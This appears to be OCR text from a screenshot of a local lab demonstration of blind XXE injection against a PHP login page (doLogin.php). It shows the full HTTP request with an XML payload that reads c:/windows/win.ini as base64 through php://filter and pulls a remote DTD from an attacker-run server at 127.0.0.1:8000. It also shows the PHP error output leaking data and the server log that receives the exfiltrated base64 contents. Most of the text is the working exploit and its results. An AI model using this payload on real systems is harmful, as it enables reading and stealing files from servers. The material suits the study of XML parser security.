 POST /php_xxe/doLogin.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 269
Origin: http://localhost
Connection: close
Referer: http://localhost/php_xxe/
Cookie: USER_NAME_COOKIE=admin; SID_1=bcf6a49e;
csrftoken=PDHa95bBoEJ1OGYreCe5zRpPWrVwuSpWhLoT2iK1hqFxLsqDcj9xdRpvrwC0EJE
V; pgv_pvi=1675014144; Hm_lvt_ddd8bb34404bbaa27d523fbc5e656244=1617954734
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY % remote SYSTEM "http://127.0.0.1:8000/xml.dtd">
<!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=file:///c:/windows/win.
ini">
%remote;
%send;
]>
<message>1234</message>
英
( ! ) Warning: DOMDocument::loadXML(): internal error: xmlParseInter
OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0Z
line: 1 in D:\env\phpstudy_pro\WWW\php_xxe\doLogin.php on line 16
Call Stack
# Time Memory Function
1 0.0006 248152 {main}( )
2 0.0006 249616 loadXML ( string(269), long )
( ! ) Warning: DOMDocument::loadXML(): DOCTYPE improperly termin
OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0Z
line: 1 in D:\env\phpstudy_pro\WWW\php_xxe\doLogin.php on line 16
Call Stack
# Time Memory Function
1 0.0006 248152 {main}( )
2 0.0006 249616 loadXML ( string(269), long )
C:\Windows\System32\cmd.exe - python -m http.server 8000
Microsoft Windows [版本 10.0.18363.535]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\security\penetration\漏洞利用\web\xxe\blindxxe>python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
Keyboard interrupt received, exiting.
D:\security\penetration\漏洞利用\web\xxe\blindxxe>python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [17/Apr/2021 14:25:08] "GET /xml.dtd HTTP/1.0" 200 -
127.0.0.1 - - [17/Apr/2021 14:25:08] "GET /?OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZXh0
ZW5zaW9uc10NCltmaWxlc10NCltNYWlsXQ0KTUFQST0xDQo= HTTP/1.0" 200 -
millis